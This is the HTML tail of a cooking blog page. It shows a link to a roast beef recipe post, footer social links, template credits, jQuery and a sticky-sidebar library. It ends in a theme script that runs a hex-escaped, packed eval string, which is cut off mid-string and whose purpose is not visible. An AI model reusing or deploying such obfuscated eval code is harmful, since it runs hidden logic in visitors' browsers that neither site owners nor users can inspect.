<img alt='Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef – il classico arrosto' class='post-thumb' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiUCaIsn1SHG-6xE5zbzS8Zzv8tdD-2BV5zugqXG05YgkP9p7JjgCj-Pg-qWN4LRwkYEAHWHu8DEW8ui06xzDW5e-7a1_bYicaWTmD-i1hb1Bxpj1-uGa8ktTof0l34u4GTq8mBvRUF4HZrFE2NvYkJ5kandBH3yQqdHeBm4jv3bdhBuFEFxGcb/w180/IMG_154743.jpg'/>
</a>
<div class='post-info'>
<h2 class='post-title'>
<a href='https://www.mycookingcreations.com/2025/11/roast-beef-il-classico-arrosto.html'>Как да приготвим перфектен ростбийф у дома, стъпка по стъпка * Roast Beef &#8211; il classico arrosto</a>
</h2>
</div>
</div>
</div>
</div>
</div></div>
</div>
</div>
<div class='clearfix'></div>
<div id='sub-footer-wrapper'>
<div class='container row'>
<div class='menu-footer section' id='menu-footer' name='Footer Social Icons'><div class='widget LinkList' data-version='2' id='LinkList76'>
<div class='widget-title'>
<h3 class='title'>
Social Widget
</h3>
</div>
<div class='widget-content'>
<ul class='social'>
<li class='facebook'><a href='https://www.facebook.com/mycookingcreations' target='_blank'></a></li>
<li class='instagram'><a href='https://www.instagram.com/mycookingcreations/' target='_blank'></a></li>
<li class='pinterest'><a href='https://www.pinterest.com/mikkeybg/my-cooking-creations/' target='_blank'></a></li>
</ul>
</div>
</div></div>
<div class='copyright-area'>Designed with <i aria-hidden='true' class='fa fa-heart' style='color: red;margin:0 2px;'></i> by <a href='http://www.way2themes.com/' id='mycontent' rel='dofollow' title='Blogger Templates'>Way2Themes</a> | Distributed by <a href='https://gooyaabitemplates.com/' rel='dofollow' style='color:#0be6af;' target='_blank'>Gooyaabi Templates</a>
</div>
</div>
</div>
</div>
</div>
<!-- Main Scripts -->
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js' type='text/javascript'></script>
<script type='text/javascript'>
//<![CDATA[
/*! Theia Sticky Sidebar | v1.7.0 - https://github.com/WeCodePixels/theia-sticky-sidebar */
(function($){$.fn.theiaStickySidebar=function(options){var defaults={'containerSelector':'','additionalMarginTop':0,'additionalMarginBottom':0,'updateSidebarHeight':true,'minWidth':0,'disableOnResponsiveLayouts':true,'sidebarBehavior':'modern','defaultPosition':'relative','namespace':'TSS'};options=$.extend(defaults,options);options.additionalMarginTop=parseInt(options.additionalMarginTop)||0;options.additionalMarginBottom=parseInt(options.additionalMarginBottom)||0;tryInitOrHookIntoEvents(options,this);function tryInitOrHookIntoEvents(options,$that){var success=tryInit(options,$that);if(!success){console.log('TSS: Body width smaller than options.minWidth. Init is delayed.');$(document).on('scroll.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that));$(window).on('resize.'+options.namespace,function(options,$that){return function(evt){var success=tryInit(options,$that);if(success){$(this).unbind(evt)}}}(options,$that))}}function tryInit(options,$that){if(options.initialized===true){return true}if($('body').width()<options.minWidth){return false}init(options,$that);return true}function init(options,$that){options.initialized=true;var existingStylesheet=$('#theia-sticky-sidebar-stylesheet-'+options.namespace);if(existingStylesheet.length===0){$('head').append($('<style id="theia-sticky-sidebar-stylesheet-'+options.namespace+'">.theiaStickySidebar:after {content: ""; display: table; clear: both;}</style>'))}$that.each(function(){var o={};o.sidebar=$(this);o.options=options||{};o.container=$(o.options.containerSelector);if(o.container.length==0){o.container=o.sidebar.parent()}o.sidebar.parents().css('-webkit-transform','none');o.sidebar.css({'position':o.options.defaultPosition,'overflow':'visible','-webkit-box-sizing':'border-box','-moz-box-sizing':'border-box','box-sizing':'border-box'});o.stickySidebar=o.sidebar.find('.theiaStickySidebar');if(o.stickySidebar.length==0){var javaScriptMIMETypes=/(?:text|application)\/(?:x-)?(?:javascript|ecmascript)/i;o.sidebar.find('script').filter(function(index,script){return script.type.length===0||script.type.match(javaScriptMIMETypes)}).remove();o.stickySidebar=$('<div>').addClass('theiaStickySidebar').append(o.sidebar.children());o.sidebar.append(o.stickySidebar)}o.marginBottom=parseInt(o.sidebar.css('margin-bottom'));o.paddingTop=parseInt(o.sidebar.css('padding-top'));o.paddingBottom=parseInt(o.sidebar.css('padding-bottom'));var collapsedTopHeight=o.stickySidebar.offset().top;var collapsedBottomHeight=o.stickySidebar.outerHeight();o.stickySidebar.css('padding-top',1);o.stickySidebar.css('padding-bottom',1);collapsedTopHeight-=o.stickySidebar.offset().top;collapsedBottomHeight=o.stickySidebar.outerHeight()-collapsedBottomHeight-collapsedTopHeight;if(collapsedTopHeight==0){o.stickySidebar.css('padding-top',0);o.stickySidebarPaddingTop=0}else{o.stickySidebarPaddingTop=1}if(collapsedBottomHeight==0){o.stickySidebar.css('padding-bottom',0);o.stickySidebarPaddingBottom=0}else{o.stickySidebarPaddingBottom=1}o.previousScrollTop=null;o.fixedScrollTop=0;resetSidebar();o.onScroll=function(o){if(!o.stickySidebar.is(":visible")){return}if($('body').width()<o.options.minWidth){resetSidebar();return}if(o.options.disableOnResponsiveLayouts){var sidebarWidth=o.sidebar.outerWidth(o.sidebar.css('float')=='none');if(sidebarWidth+50>o.container.width()){resetSidebar();return}}var scrollTop=$(document).scrollTop();var position='static';if(scrollTop>=o.sidebar.offset().top+(o.paddingTop-o.options.additionalMarginTop)){var offsetTop=o.paddingTop+options.additionalMarginTop;var offsetBottom=o.paddingBottom+o.marginBottom+options.additionalMarginBottom;var containerTop=o.sidebar.offset().top;var containerBottom=o.sidebar.offset().top+getClearedHeight(o.container);var windowOffsetTop=0+options.additionalMarginTop;var windowOffsetBottom;var sidebarSmallerThanWindow=(o.stickySidebar.outerHeight()+offsetTop+offsetBottom)<$(window).height();if(sidebarSmallerThanWindow){windowOffsetBottom=windowOffsetTop+o.stickySidebar.outerHeight()}else{windowOffsetBottom=$(window).height()-o.marginBottom-o.paddingBottom-options.additionalMarginBottom}var staticLimitTop=containerTop-scrollTop+o.paddingTop;var staticLimitBottom=containerBottom-scrollTop-o.paddingBottom-o.marginBottom;var top=o.stickySidebar.offset().top-scrollTop;var scrollTopDiff=o.previousScrollTop-scrollTop;if(o.stickySidebar.css('position')=='fixed'){if(o.options.sidebarBehavior=='modern'){top+=scrollTopDiff}}if(o.options.sidebarBehavior=='stick-to-top'){top=options.additionalMarginTop}if(o.options.sidebarBehavior=='stick-to-bottom'){top=windowOffsetBottom-o.stickySidebar.outerHeight()}if(scrollTopDiff>0){top=Math.min(top,windowOffsetTop)}else{top=Math.max(top,windowOffsetBottom-o.stickySidebar.outerHeight())}top=Math.max(top,staticLimitTop);top=Math.min(top,staticLimitBottom-o.stickySidebar.outerHeight());var sidebarSameHeightAsContainer=o.container.height()==o.stickySidebar.outerHeight();if(!sidebarSameHeightAsContainer&&top==windowOffsetTop){position='fixed'}else if(!sidebarSameHeightAsContainer&&top==windowOffsetBottom-o.stickySidebar.outerHeight()){position='fixed'}else if(scrollTop+top-o.sidebar.offset().top-o.paddingTop<=options.additionalMarginTop){position='static'}else{position='absolute'}}if(position=='fixed'){var scrollLeft=$(document).scrollLeft();o.stickySidebar.css({'position':'fixed','width':getWidthForObject(o.stickySidebar)+'px','transform':'translateY('+top+'px)','left':(o.sidebar.offset().left+parseInt(o.sidebar.css('padding-left'))-scrollLeft)+'px','top':'0px'})}else if(position=='absolute'){var css={};if(o.stickySidebar.css('position')!='absolute'){css.position='absolute';css.transform='translateY('+(scrollTop+top-o.sidebar.offset().top-o.stickySidebarPaddingTop-o.stickySidebarPaddingBottom)+'px)';css.top='0px'}css.width=getWidthForObject(o.stickySidebar)+'px';css.left='';o.stickySidebar.css(css)}else if(position=='static'){resetSidebar()}if(position!='static'){if(o.options.updateSidebarHeight==true){o.sidebar.css({'min-height':o.stickySidebar.outerHeight()+o.stickySidebar.offset().top-o.sidebar.offset().top+o.paddingBottom})}}o.previousScrollTop=scrollTop};o.onScroll(o);$(document).on('scroll.'+o.options.namespace,function(o){return function(){o.onScroll(o)}}(o));$(window).on('resize.'+o.options.namespace,function(o){return function(){o.stickySidebar.css({'position':'static'});o.onScroll(o)}}(o));if(typeof ResizeSensor!=='undefined'){new ResizeSensor(o.stickySidebar[0],function(o){return function(){o.onScroll(o)}}(o))}function resetSidebar(){o.fixedScrollTop=0;o.sidebar.css({'min-height':'1px'});o.stickySidebar.css({'position':'static','width':'','transform':'none'})}function getClearedHeight(e){var height=e.height();e.children().each(function(){height=Math.max(height,$(this).height())});return height}})}function getWidthForObject(object){var width;try{width=object[0].getBoundingClientRect().width}catch(err){}if(typeof width==="undefined"){width=object.width()}return width}return this}})(jQuery);
//]]>
</script>
<!-- Theme Functions JS -->
<script type='text/javascript'>
//<![CDATA[
var _UCxDO8= "\x65\x76\x61\x6c\x28\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x63\x29\x7b\x72\x65\x74\x75\x72\x6e\x28\x63\x3c\x61\x3f\x27\x27\x3a\x65\x28\x70\x61\x72\x73\x65\x49\x6e\x74\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x53\x74\x72\x69\x6e\x67\x2e\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x74\x6f\x53\x74\x72\x69\x6e\x67\x28\x33\x36\x29\x29\x7d\x3b\x69\x66\x28\x21\x27\x27\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x2f\x5e\x2f\x2c\x53\x74\x72\x69\x6e\x67\x29\x29\x7b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x64\x5b\x65\x28\x63\x29\x5d\x3d\x6b\x5b\x63\x5d\x7c\x7c\x65\x28\x63\x29\x7d\x6b\x3d\x5b\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x65\x29\x7b\x72\x65\x74\x75\x72\x6e\x20\x64\x5b\x65\x5d\x7d\x5d\x3b\x65\x3d\x66\x75\x6e\x63\x74\x69\x6f\x6e\x28\x29\x7b\x72\x65\x74\x75\x72\x6e\x27\x5c\x5c\x77\x2b\x27\x7d\x3b\x63\x3d\x31\x7d\x3b\x77\x68\x69\x6c\x65\x28\x63\x2d\x2d\x29\x7b\x69\x66\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x72\x65\x70\x6c\x61\x63\x65\x28\x6e\x65\x77\x20\x52\x65\x67\x45\x78\x70\x28\x27\x5c\x5c\x62\x27\x2b\x65\x28\x63\x29\x2b\x27\x5c\x5c\x62\x27\x2c\x27\x67\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x72\x65\x74\x75\x72\x6e\x20\x70\x7d\x28\x27\x38\x69\x28\x35\x77\x28\x70\x2c\x61\x2c\x63\x2c\x6b\x2c\x65\x2c\x64\x29\x7b\x65\x3d\x35\x77\x28\x63\x29\x7b\x35\x78\x28\x63\x3c\x61\x3f\x5c\x27\x5c\x27\x3a\x65\x28\x37\x6a\x28\x63\x2f\x61\x29\x29\x29\x2b\x28\x28\x63\x3d\x63\x25\x61\x29\x3e\x33\x35\x3f\x37\x6b\x2e\x37\x6c\x28\x63\x2b\x32\x39\x29\x3a\x63\x2e\x37\x6d\x28\x33\x36\x29\x29\x7d\x3b\x37\x6e\x28\x63\x2d\x2d\x29\x7b\x35\x79\x28\x6b\x5b\x63\x5d\x29\x7b\x70\x3d\x70\x2e\x37\x6f\x28\x37\x69\x20\x37\x70\x28\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2b\x65\x28\x63\x29\x2b\x5c\x27\x5c\x5c\x5c\x5c\x62\x5c\x27\x2c\x5c\x27\x67\x5c\x27\x29\x2c\x6b\x5b\x63\x5d\x29\x7d\x7d\x35\x78\x20\x70\x7d\x28\x5c\x27\x41\x20\x61\x3d\x5b\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x4d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x33\x74\x5c\x5c\x5c\x5c\x55\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x